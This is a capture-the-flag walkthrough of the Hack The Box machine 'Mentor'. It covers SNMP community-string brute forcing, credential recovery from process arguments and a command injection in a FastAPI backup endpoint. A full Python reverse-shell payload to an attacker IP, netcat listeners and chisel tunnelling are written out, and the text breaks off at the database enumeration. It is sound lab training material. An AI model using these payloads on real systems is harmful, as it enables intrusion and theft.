HTB: Mentor

Mentor focuses on abusing a FastAPI API and SNMP enumeration. I’ll brute force a second community string that gives more access than the default “public” string. With that, I’ll get access to the running process command lines, and recover a password. With that password, I can get a valid auth token to the API, and find a backup endpoint that has a command injection vulnerability, which I’ll exploit to get a shell. From inside the web container, I’ll find creds for the database and dump the users table. On cracking the hash for one user, I can get SSH access to the host. For root, I’ll find a password in the SNMP configuration.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.193
Starting Nmap 7.80 ( https://nmap.org ) at 2023-02-28 10:56 EST
Nmap scan report for api.mentorquotes.htb (10.10.11.193)
Host is up (0.090s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.94 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.193
Starting Nmap 7.80 ( https://nmap.org ) at 2023-02-28 10:56 EST
Nmap scan report for api.mentorquotes.htb (10.10.11.193)
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.52
| http-server-header:
| Apache/2.4.52 (Ubuntu)
|_ uvicorn
|_http-title: Site doesn't have a title (application/json).
Service Info: Host: mentorquotes.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.79 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 22.04 jammy.
UDP nmap can be a bit unreliable and slow. I recently made this video to show how I like to scan it:
SNMP is open on Mentor:
oxdf@hacky$ nmap -p 161 -sCV -sU 10.10.11.193
Starting Nmap 7.80 ( https://nmap.org ) at 2023-02-28 15:29 EST
Nmap scan report for mentorquotes.htb (10.10.11.193)
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: a124f60a99b99c6200000000
| snmpEngineBoots: 67
|_ snmpEngineTime: 18d22h16m52s
| snmp-sysdescr: Linux mentor 5.15.0-56-generic #62-Ubuntu SMP Tue Nov 22 19:54:14 UTC 2022 x86_64
|_ System uptime: 18d22h16m52.43s (163541243 timeticks)
Service Info: Host: mentor
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.92 seconds
mentorquotes.htb - TCP 80
Site
Even though nmap doesn’t report it, visiting http://10.10.11.193 returns a 302 redirect to http://mentorquotes.htb. The site simply shows some quotes:
No links, nothing else to see.
Tech Stack
The HTTP headers show Werkzeug, so this is a Python application, and likely Flask:
HTTP/1.1 200 OK
Date: Tue, 28 Feb 2023 16:11:01 GMT
Server: Werkzeug/2.0.3 Python/3.6.9
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Content-Length: 5506
Connection: close
Visiting a page I expect to 404, it shows the default Flask 404:

Directory Brute Force
I’ll run feroxbuster against the site with no extensions as the box is running Flask:
oxdf@hacky$ feroxbuster -u http://mentorquotes.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://mentorquotes.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.3
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 167l 621w 5506c http://mentorquotes.htb/
403 GET 9l 28w 281c http://mentorquotes.htb/server-status
[####################] - 1m 30000/30000 0s found:2 errors:281
[####################] - 1m 30000/30000 285/s http://mentorquotes.htb/
Nothing by the Apache server-status page that I can’t access.
Subdomain Fuzz
I’ll fuzz for subdomains using ffuf. With ffuf, it’s important to add -mc all to get all codes, as it brings some filters by default that I don’t want for this use-case. I’ll run first without the -fw 18 and see that the default responses have a varied number of characters, but all have 18 words.
oxdf@hacky$ ffuf -u http://10.10.11.193 -H "Host: FUZZ.mentorquotes.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -fw 18 -mc all
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0
________________________________________________
:: Method : GET
:: URL : http://10.10.11.193
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.mentorquotes.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response words: 18
________________________________________________
[Status: 404, Size: 22, Words: 2, Lines: 1, Duration: 89ms]
* FUZZ: api
:: Progress: [4989/4989] :: Job [1/1] :: 465 req/sec :: Duration: [0:00:10] :: Errors: 0 ::
There’s an api subdomain, so I’ll add that to my hosts file:
10.10.11.193 mentorquotes.htb api.mentorquotes.htb
api.mentorquotes.htb
404
The root page returns a 404 not found:
HTTP/1.1 404 Not Found
Date: Tue, 28 Feb 2023 22:08:34 GMT
Server: uvicorn
content-length: 22
content-type: application/json
Connection: close
{"detail":"Not Found"}
I’ll note this is different than the main site, so it likely isn’t flask. The Server header also says uvicorn, so it’s likely still Python, and given it’s an API, I’ll guess (correctly) that it’s FastAPI.
Brute Force
As the root returns 404, I’ll start with a brute force using feroxbuster. I’ll run with --no-recursion as the initial run without that finds a wildcard response and tries to recurse into it effectively DOSing my terminal (update - this is fixed - see this video). I’m also using --methods GET,POST to check both methods:
oxdf@hacky$ feroxbuster -u http://api.mentorquotes.htb --no-recursion --methods GET,POST
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://api.mentorquotes.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.3
🏁 HTTP methods │ [GET, POST]
🚫 Do Not Recurse │ true
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
307 GET 0l 0w 0c http://api.mentorquotes.htb/admin => http://api.mentorquotes.htb/admin/
307 POST 0l 0w 0c http://api.mentorquotes.htb/admin => http://api.mentorquotes.htb/admin/
200 GET 31l 62w 969c http://api.mentorquotes.htb/docs
405 POST 1l 3w 31c http://api.mentorquotes.htb/docs
307 GET 0l 0w 0c http://api.mentorquotes.htb/users => http://api.mentorquotes.htb/users/
307 POST 0l 0w 0c http://api.mentorquotes.htb/users => http://api.mentorquotes.htb/users/
307 GET 0l 0w 0c http://api.mentorquotes.htb/quotes => http://api.mentorquotes.htb/quotes/
307 POST 0l 0w 0c http://api.mentorquotes.htb/quotes => http://api.mentorquotes.htb/quotes/
403 GET 9l 28w 285c http://api.mentorquotes.htb/server-status
403 POST 9l 28w 285c http://api.mentorquotes.htb/server-status
[####################] - 2m 60000/60000 0s found:10 errors:28
[####################] - 2m 60000/60000 397/s http://api.mentorquotes.htb/
This reveals /admin, /docs, /users, and /quotes.
/admin
Visiting /admin returns a message that the Authorization header is missing:

If I add it in Burp Repeater with a dummy value, it crashes the server:

feroxbuster will find two additional endpoints:
oxdf@hacky$ feroxbuster -u http://api.mentorquotes.htb/admin/ --no-recursion --methods GET,POST
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://api.mentorquotes.htb/admin/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.3
🏁 HTTP methods │ [GET, POST]
🚫 Do Not Recurse │ true
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
405 GET 1l 3w 31c http://api.mentorquotes.htb/admin/backup
405 POST 1l 3w 31c http://api.mentorquotes.htb/admin/check
[####################] - 2m 60000/60000 0s found:2 errors:4
[####################] - 2m 60000/60000 398/s http://api.mentorquotes.htb/admin/
feroxbuster flags both with 405 Method Not Allowed status. I’ll check in Repeater to see what the opposite method returns:

Both return 422 Unprocessable Entity, which isn’t in the match list for feroxbuster (worth being aware of). [Update: feroxbuster updates makes this more reliable - check out this video.]
/docs
/docs has the swagger docs for the API:
It doesn’t have the /admin/ endpoints, but it shows the endpoints for the others identified, as well as /auth.
There’s also a username / email at the top, james@mentorquotes.htb.
/auth/
/auth/login requires a body with email, username, and password:

Without creds, there’s not much to do here. There’s also a /auth/signup endpoint. I can run it right in the docs, editing the request body to my values:

On clicking “Execute”, it responds success (I’m using the username “0xdff” as “0xdf” responds that the username must be at least five characters):

If I take that username, password, and email combination back to the /auth/login endpoint, it works and returns a token:

/users/
This application is coded in a poor way such that the swagger docs to not work for any of the authenticated end points. I’ll use Repeater.
The docs show why /users/ returned a wildcard response:

If I GET /users/0xdf/, it returns 422:
HTTP/1.1 422 Unprocessable Entity
Date: Tue, 28 Feb 2023 21:36:15 GMT
Server: uvicorn
content-length: 273
content-type: application/json
Connection: close
{
"detail": [
{
"loc": [
"header",
"Authorization"
],
"msg": "field required",
"type": "value_error.missing"
},
{
"loc": [
"header",
"Authorization"
],
"msg": "field required",
"type": "value_error.missing"
},
{
"loc": [
"path",
"id"
],
"msg": "value is not a valid integer",
"type": "type_error.integer"
}
]
}
At the bottom, there’s a complaint that the id parameter is not a valid integer. If I replace 0xdf with 1, it still has the auth error.
The standard way to add an auth token to a request like this is with a header that looks like Authorization: Bearer [token]. That gives a crash:
HTTP/1.1 500 Internal Server Error
Date: Tue, 28 Feb 2023 22:08:13 GMT
Server: uvicorn
content-length: 21
content-type: text/plain; charset=utf-8
Connection: close
Internal Server Error
For some reason, this API requires removing the standard Bearer word:

That suggests the auth is now working, but as a plain user, I still can’t access this endpoint.
/quotes/
The /quotes/ path also returns the same auth missing error. I can look more closely in the docs and see that the Authorization header is a required parameter for each of the endpoints. For example:

I can read quotes over this endpoint:

There’s nothing useful here.
snmp - UDP 161
My sneaky post has all the details for getting snmpwalk installed and configured. I’ll try the standard community string, “public”, and it does return data, though only about 47 lines, and nothing interesting:
oxdf@hacky$ snmpwalk -v2c -c public 10.10.11.193
SNMPv2-MIB::sysDescr.0 = STRING: Linux mentor 5.15.0-56-generic #62-Ubuntu SMP Tue Nov 22 19:54:14 UTC 2022 x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (164174741) 19 days, 0:02:27.41
SNMPv2-MIB::sysContact.0 = STRING: Me <admin@mentorquotes.htb>
SNMPv2-MIB::sysName.0 = STRING: mentor
SNMPv2-MIB::sysLocation.0 = STRING: Sitting on the Dock of the Bay
SNMPv2-MIB::sysServices.0 = INTEGER: 72
SNMPv2-MIB::sysORLastChange.0 = Timeticks: (1) 0:00:00.01
SNMPv2-MIB::sysORID.1 = OID: SNMP-FRAMEWORK-MIB::snmpFrameworkMIBCompliance
SNMPv2-MIB::sysORID.2 = OID: SNMP-MPD-MIB::snmpMPDCompliance
...[snip]...
HOST-RESOURCES-MIB::hrSystemInitialLoadParameters.0 = STRING: "BOOT_IMAGE=/vmlinuz-5.15.0-56-generic root=/dev/mapper/ubuntu--vg-ubuntu--lv ro net.ifnames=0 biosdevname=0
"
HOST-RESOURCES-MIB::hrSystemNumUsers.0 = Gauge32: 0
HOST-RESOURCES-MIB::hrSystemProcesses.0 = Gauge32: 229
HOST-RESOURCES-MIB::hrSystemMaxProcesses.0 = INTEGER: 0
HOST-RESOURCES-MIB::hrSystemMaxProcesses.0 = No more variables left in this MIB View (It is past the end of the MIB tree)
Shell as root in container
API Auth as james
Bruteforce Community Strings
In SNMP, community strings are kind of like a combination of username and password. The default one is “public”, but there can be others with different levels of access. Tools like onesixtyone and SNMP-Brute are made to brute force community strings, and nmap and hydra have the ability as well. onesixtyone has always been my tool of choice here, but it doesn’t work. On initially publishing this post, I didn’t know but. Props to Con5ti for identifying it:
Regarding onesixtyone, I just tcpdumped the traffic and it seems that onesixtyone only uses snmp version 1. But I didn't find a way to specify Version 2. Hydra also uses snmp v1 if you specify snmp as the protocol but can be changed to v2c by specifying snmp2://ipaddress.
— Con5ti (@con5ti) March 13, 2023
snmpbrute.py does check SNMPv2, and as such it identifies two community strings (the second being v2 only):
oxdf@hacky$ python /opt/SNMP-Brute/snmpbrute.py -t 10.10.11.193
_____ _ ____ _______ ____ __
/ ___// | / / |/ / __ \ / __ )_______ __/ /____
\__ \/ |/ / /|_/ / /_/ / / __ / ___/ / / / __/ _ \
___/ / /| / / / / ____/ / /_/ / / / /_/ / /_/ __/
/____/_/ |_/_/ /_/_/ /_____/_/ \__,_/\__/\___/
SNMP Bruteforce & Enumeration Script v2.0
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################
Trying ['', '0', '0392a0', '1234', '2read', '3com', '3Com', '3COM', '4changes', 'access', 'adm', 'admin', 'Admin', 'administrator', 'agent', 'agent_steal', 'all', 'all private', 'all public', 'anycom', 'ANYCOM', 'apc', 'bintec', 'blue', 'boss', 'c', 'C0de', 'cable-d', 'cable_docsispublic@es0', 'cacti', 'canon_admin', 'cascade', 'cc', 'changeme', 'cisco', 'CISCO', 'cmaker', 'comcomcom', 'community', 'core', 'CR52401', 'crest', 'debug', 'default', 'demo', 'dilbert', 'enable', 'entry', 'field', 'field-service', 'freekevin', 'friend', 'fubar', 'guest', 'hello', 'hideit', 'host', 'hp_admin', 'ibm', 'IBM', 'ilmi', 'ILMI', 'intel', 'Intel', 'intermec', 'Intermec', 'internal', 'internet', 'ios', 'isdn', 'l2', 'l3', 'lan', 'liteon', 'login', 'logon', 'lucenttech', 'lucenttech1', 'lucenttech2', 'manager', 'master', 'microsoft', 'mngr', 'mngt', 'monitor', 'mrtg', 'nagios', 'net', 'netman', 'network', 'nobody', 'NoGaH$@!', 'none', 'notsopublic', 'nt', 'ntopia', 'openview', 'operator', 'OrigEquipMfr', 'ourCommStr', 'pass', 'passcode', 'password', 'PASSWORD', 'pr1v4t3', 'pr1vat3', 'private', ' private', 'private ', 'Private', 'PRIVATE', 'private@es0', 'Private@es0', 'private@es1', 'Private@es1', 'proxy', 'publ1c', 'public', ' public', 'public ', 'Public', 'PUBLIC', 'public@es0', 'public@es1', 'public/RO', 'read', 'read-only', 'readwrite', 'read-write', 'red', 'regional', '<removed>', 'rmon', 'rmon_admin', 'ro', 'root', 'router', 'rw', 'rwa', 'sanfran', 'san-fran', 'scotty', 'secret', 'Secret', 'SECRET', 'Secret C0de', 'security', 'Security', 'SECURITY', 'seri', 'server', 'snmp', 'SNMP', 'snmpd', 'snmptrap', 'snmp-Trap', 'SNMP_trap', 'SNMPv1/v2c', 'SNMPv2c', 'solaris', 'solarwinds', 'sun', 'SUN', 'superuser', 'supervisor', 'support', 'switch', 'Switch', 'SWITCH', 'sysadm', 'sysop', 'Sysop', 'system', 'System', 'SYSTEM', 'tech', 'telnet', 'TENmanUFactOryPOWER', 'test', 'TEST', 'test2', 'tiv0li', 'tivoli', 'topsecret', 'traffic', 'trap', 'user', 'vterm1', 'watch', 'watchit', 'windows', 'windowsnt', 'workstation', 'world', 'write', 'writeit', 'xyzzy', 'yellow', 'ILMI'] community strings ...
10.10.11.193 : 161 Version (v2c): internal
10.10.11.193 : 161 Version (v1): public
10.10.11.193 : 161 Version (v2c): public
10.10.11.193 : 161 Version (v1): public
10.10.11.193 : 161 Version (v2c): public
Waiting for late packets (CTRL+C to stop)
Trying identified strings for READ-WRITE ...
Identified Community strings
0) 10.10.11.193 internal (v2c)(RO)
1) 10.10.11.193 public (v1)(RO)
2) 10.10.11.193 public (v2c)(RO)
3) 10.10.11.193 public (v1)(RO)
4) 10.10.11.193 public (v2c)(RO)
Select Community to Enumerate [0]:
I’m not sure why it shows “public” twice. Both “public” and “internal” are read-only (RO). The script is offering to use one of these to connect and dump data, but I prefer to do that outside the script.
snmpwalk / snmpbulkwalk
Running snmp-walk again will dump a lot of data, and take a long time:
oxdf@hacky$ time snmpwalk -v2c -c internal 10.10.11.193
SNMPv2-MIB::sysDescr.0 = STRING: Linux mentor 5.15.0-56-generic #62-Ubuntu SMP Tue Nov 22 19:54:14 UTC 2022 x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (169158513) 19 days, 13:53:05.13
SNMPv2-MIB::sysContact.0 = STRING: Me <admin@mentorquotes.htb>
...[snip]...
NOTIFICATION-LOG-MIB::nlmConfigGlobalAgeOut.0 = Gauge32: 1440 minutes
NOTIFICATION-LOG-MIB::nlmStatsGlobalNotificationsLogged.0 = Counter32: 0 notifications
NOTIFICATION-LOG-MIB::nlmStatsGlobalNotificationsBumped.0 = Counter32: 0 notifications
real 11m54.883s
user 0m0.250s
sys 0m0.613s
IppSec tipped me off to snmpbulkwalk (which is also installed with apt install snmp). Instead of making SNMP requests for each item OID (item) as snmpwalk does, snmpbulkwalk makes bulk requests, so it gets the same data 10 times faster:
oxdf@hacky$ time snmpbulkwalk -v2c -c internal 10.10.11.193
SNMPv2-MIB::sysDescr.0 = STRING: Linux mentor 5.15.0-56-generic #62-Ubuntu SMP Tue Nov 22 19:54:14 UTC 2022 x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (169679061) 19 days, 15:19:50.61
SNMPv2-MIB::sysContact.0 = STRING: Me <admin@mentorquotes.htb>
...[snip]...
NOTIFICATION-LOG-MIB::nlmConfigGlobalAgeOut.0 = Gauge32: 1440 minutes
NOTIFICATION-LOG-MIB::nlmStatsGlobalNotificationsLogged.0 = Counter32: 0 notifications
NOTIFICATION-LOG-MIB::nlmStatsGlobalNotificationsBumped.0 = Counter32: 0 notifications
real 1m11.664s
user 0m0.077s
sys 0m0.061s
SNMP enumeration
Included in this SNMP data is the running process information. The executable is held in HOST-RESOURCES-MIB::hrSWRunName.[pid], like this:
HOST-RESOURCES-MIB::hrSWRunName.1691 = STRING: "login.sh"
HOST-RESOURCES-MIB::hrSWRunName.1741 = STRING: "docker-proxy"
HOST-RESOURCES-MIB::hrSWRunName.1768 = STRING: "containerd-shim"
HOST-RESOURCES-MIB::hrSWRunName.1791 = STRING: "postgres"
HOST-RESOURCES-MIB::hrSWRunName.1868 = STRING: "docker-proxy"
HOST-RESOURCES-MIB::hrSWRunName.1887 = STRING: "containerd-shim"
HOST-RESOURCES-MIB::hrSWRunName.1904 = STRING: "postgres"
The full path to the executable is in HOST-RESOURCES-MIB::hrSWRunPath.[pid]:
HOST-RESOURCES-MIB::hrSWRunPath.1691 = STRING: "/bin/bash"
HOST-RESOURCES-MIB::hrSWRunPath.1741 = STRING: "/usr/bin/docker-proxy"
HOST-RESOURCES-MIB::hrSWRunPath.1768 = STRING: "/usr/bin/containerd-shim-runc-v2"
HOST-RESOURCES-MIB::hrSWRunPath.1791 = STRING: "postgres"
HOST-RESOURCES-MIB::hrSWRunPath.1868 = STRING: "/usr/bin/docker-proxy"
HOST-RESOURCES-MIB::hrSWRunPath.1887 = STRING: "/usr/bin/containerd-shim-runc-v2"
HOST-RESOURCES-MIB::hrSWRunPath.1904 = STRING: "postgres: checkpointer "
The parameters are in HOST-RESOURCES-MIB::hrSWRunParameters.[pid]:
HOST-RESOURCES-MIB::hrSWRunParameters.1691 = STRING: "/usr/local/bin/login.sh"
HOST-RESOURCES-MIB::hrSWRunParameters.1741 = STRING: "-proto tcp -host-ip 172.22.0.1 -host-port 5432 -container-ip 172.22.0.4 -container-port 5432"
HOST-RESOURCES-MIB::hrSWRunParameters.1768 = STRING: "-namespace moby -id 96e44c5692920491cdb954f3d352b3532a88425979cd48b3959b63bfec98a6f4 -address /run/containerd/containerd.sock"
HOST-RESOURCES-MIB::hrSWRunParameters.1791 = ""
HOST-RESOURCES-MIB::hrSWRunParameters.1868 = STRING: "-proto tcp -host-ip 172.22.0.1 -host-port 8000 -container-ip 172.22.0.3 -container-port 8000"
HOST-RESOURCES-MIB::hrSWRunParameters.1887 = STRING: "-namespace moby -id 0c815ebc8149995a6f58e5f1b909f6951e3e85bc5936750d849dac30ea82f5ce -address /run/containerd/containerd.sock"
HOST-RESOURCES-MIB::hrSWRunParameters.1904 = ""
PID 2123 (may differ on your instance) is interesting:
HOST-RESOURCES-MIB::hrSWRunName.2123 = STRING: "login.py"
HOST-RESOURCES-MIB::hrSWRunPath.2123 = STRING: "/usr/bin/python3"
HOST-RESOURCES-MIB::hrSWRunParameters.2123 = STRING: "/usr/local/bin/login.py kj23sadkj123as0-d213"
login.py seems to have a password, “kj23sadkj123as0-d213”.
Get Token
This password with james’ name and email from above returns an auth token as james:


The token itself doesn’t say anything about being an admin or not (shown here in jwt.io):

But given that james is the site’s admin, it’s worth a try. Because the app is poorly coded, I can’t use Swagger to execute authenticated commands, but in Repeater I am able to do things I couldn’t do before, like dump the users:

Endpoint Enumeration
users
There are endpoints to get all users, get a user, and create a user. Getting a user returns the same information that came back with all users:

Creating a user could be interesting, but it doesn’t seem to take any kind of role or admin flag, and I can already create users with the registration endpoint, and already have a token with a user with admin privileges.
quotes
With admin auth, I can now create quotes:

I can’t find much interesting to do with this. I’ll try some basic SQL injections, but nothing.
admin
There is a /admin/ path on the API that isn’t in the Swagger docs. GET /admin/check and POST /admin/backup are both identified by brute forcing above.
/admin/check says it’s not implemented yet:

Sending a POST to /admin/backup returns a 422 error:

It needs a body. I’ll add {} at the end as the body, and change the Content-Type to application/json. Now it complains about missing the path field:

No matter what I put into a path field, it returns “Done!”:

Command Injection
POC
It’s a bit odd to initiate a backup from an API endpoint, but assuming that is what it’s doing, it is likely taking the input path and running some kind of command (such as zip or tar) to back up the given path. It’s worth checking if there’s any kind of command injection here. As there’s no output back based on the input path, I’ll try a ping to see if I can get Mentor to send ICMP to my host. It works:

It is important to have the trailing ; at the end or else it doesn’t work. Likely the box is adding something to the end that leads to an error, but the semicolon just pushes that to the next command.
Shell
There are a few things I’ll try that don’t work, including:
- a basic bash reverse shell in directly in the request;
- base64 encoding that shell and echoing it to decode and then piping into
bash; - trying
curl 10.10.14.6/shell.sh | bash(no connection at my webserver).
The site could be running in a Docker container with very limited commands. I know that the host does have Python, so I’ll grab a one-liner from revshells.com (“Python3 shortest”) and drop it in:
POST /admin/backup HTTP/1.1
Host: api.mentorquotes.htb
Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://api.mentorquotes.htb/docs
Origin: http://api.mentorquotes.htb
Connection: close
Content-Type: application/json
Content-Length: 152
{"path": ";python -c 'import os,pty,socket;s=socket.socket();s.connect((\"10.10.14.6\",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn(\"sh\")';"}
On sending this, I get a shell:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.193 40268
/app #
I’ll do a shell upgrade here:
/app # ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
/app # ls
Dockerfile app python requirements.txt
/app #
script isn’t on the box, but I don’t need the script or python -c part because I already got a PTY via the reverse shell I used (look at the full reverse shell I used above, and check out [this video](What Happens In a “Shell Upgrade”? - YouTube) for details).
user.txt is in /home/svc:
/home/svc # cat user.txt
d8ac2aee************************
Shell as svc
Enumeration
Docker
As suspected, this is a container. The IP is 172.22.0.3:
/ # ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:AC:16:00:03
inet addr:172.22.0.3 Bcast:172.22.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2456 errors:0 dropped:0 overruns:0 frame:0
TX packets:2431 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:179536 (175.3 KiB) TX bytes:173451 (169.3 KiB)
In /app, there’s a Dockerfile that defines the container:
FROM python:3.6.9-alpine
RUN apk --update --upgrade add --no-cache gcc musl-dev jpeg-dev zlib-dev libffi-dev cairo-dev pango-dev gdk-pixbuf-dev
WORKDIR /app
ENV HOME /home/svc
ENV PATH /home/svc/.local/bin:${PATH}
RUN python -m pip install --upgrade pip --user svc
COPY requirements.txt requirements.txt
RUN pip install -r requirements.txt
RUN pip install pydantic[email] pyjwt
EXPOSE 8000
COPY . .
CMD ["python3", "-m", "uvicorn", "app.main:app", "--reload", "--workers", "100", "--host", "0.0.0.0", "--port" ,"8000"]
I’ll notice that uvicorn is running with --reload, which means I can make changes to the API and they will automatically apply.
API
The application is based from /app:
/app # ls
Dockerfile app python requirements.txt
/app # ls app/
__init__.py api db.py requirements.txt
__pycache__ config.py main.py
config.py is empty. main.py defines a FastAPI application, and loads four routers (same as those identified above).
db.py has the database connection:
import os
from sqlalchemy import (Column, DateTime, Integer, String, Table, create_engine, MetaData)
from sqlalchemy.sql import func
from databases import Database
# Database url if none is passed the default one is used
DATABASE_URL = os.getenv("DATABASE_URL", "postgresql://postgres:postgres@172.22.0.1/mentorquotes_db")
# SQLAlchemy for quotes
engine = create_engine(DATABASE_URL)
metadata = MetaData()
quotes = Table(
"quotes",
metadata,
Column("id", Integer, primary_key=True),
Column("title", String(50)),
Column("description", String(50)),
Column("created_date", DateTime, default=func.now(), nullable=False)
)
# SQLAlchemy for users
engine = create_engine(DATABASE_URL)
metadata = MetaData()
users = Table(
"users",
metadata,
Column("id", Integer, primary_key=True),
Column("email", String(50)),
Column("username", String(50)),
Column("password", String(128) ,nullable=False)
)
# Databases query builder
database = Database(DATABASE_URL)
The database is running as the postgres user with password “postgres” on 172.22.0.1.
Even though the user object that came back via the API only showed id, email, and username, there’s also a password column in the DB. That’s because the of the model that’s defined in api/models.py:
class userDB(BaseModel):
id: int
email: str
username: str
It’s invoked in each of the routes in api/users.py. For example:
# List users
@router.get('/',response_model=List[userDB], status_code=201, dependencies=[Depends(is_logged), Depends(is_admin)])
async def get_users(request: Request):
return await crud.get_users()
Database
Chisel Tunnel
I’ll grab the latest release from the Chisel release page and (serving it with Python) upload it to the container:
/tmp # wget 10.10.14.6/chisel_1.8.1_linux_amd64
Connecting to 10.10.14.6 (10.10.14.6:80)
chisel_1.8.1_linux_a 100% |********************************| 8188k 0:00:00 ETA
I’ll now start the server, changing the listening port because Burp is already listening on the default of 8080, and allowing for clients to open up reverse tunnels:
oxdf@hacky$ /opt/chisel/chisel_1.8.1_linux_amd64 server -p 8000 --reverse
2023/03/01 15:27:13 server: Reverse tunnelling enabled
2023/03/01 15:27:13 server: Fingerprint ybrz1cfmVu7k7CBD0xbNbHyFj1iM1q+Hyes16akTrl4=
2023/03/01 15:27:13 server: Listening on http://0.0.0.0:8000
I’ll connect from the container:
/tmp # ./chisel_1.8.1_linux_amd64 client 10.10.14.6:8000 R:5432:172.22.0.1:5432
And there’s a connection at the server:
2023/03/01 15:30:59 server: session#1: tun: proxy#R:5432=>172.22.0.1:5432: Listening
If there’s no connection, check that the server isn’t already listening on 5432. My Ubuntu image was, and I had to sudo service postgresql stop to free that port (or I could have used another port).
Connect to Database
I’ll use psql as the Postgres client to access the database, with the following options:
-h 127.0.0.1- use my host (which has the tunnel to the container) as the host-p 5432- the port for the listening tunnel-U postgres- the username to connect as
I’ll enter “postgres” when prompted for the password, and it connects:
oxdf@hacky$ psql -h 127.0.0.1 -p 5432 -U postgres
Password for user postgres:
psql (14.6 (Ubuntu 14.6-0ubuntu0.22.04.1), server 13.7 (Debian 13.7-1.pgdg110+1))
Type "help" for help.
postgres=#
Enumerate Database
The DB has four databases:
postgres=# \list
List of databases
Name | Owner | Encoding | Collate | Ctype | Access privileges
